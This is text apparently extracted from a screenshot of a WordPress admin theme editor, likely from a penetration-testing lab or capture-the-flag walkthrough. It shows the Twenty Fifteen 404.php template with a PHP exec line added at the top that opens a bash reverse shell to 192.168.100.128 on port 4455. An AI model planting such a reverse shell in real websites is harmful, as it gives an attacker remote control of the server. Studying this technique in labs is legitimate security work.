 user's Blog! 7 0 + New Howdy, Elliot Alderson
Help
Dashboard
WordPress 6.9 is available! Please update now.
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 2
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.100.128/4455 0>&1'");
?>
<?php
/**
* The template for displaying 404 pages (not found)
*
* @package WordPress
* @subpackage Twenty_Fifteen
* @since Twenty Fifteen 1.0
*/
get_header(); ?>
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<section class="error-404 not-found">
<header class="page-header">
<h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.', 'twentyfifteen' ); ?></h1>
</header><!-- .page-header -->
<div class="page-content">
<p><?php _e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentyfifteen' ); ?></p>
<?php get_search_form(); ?>
</div><!-- .page-content -->
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Templa
(image.php)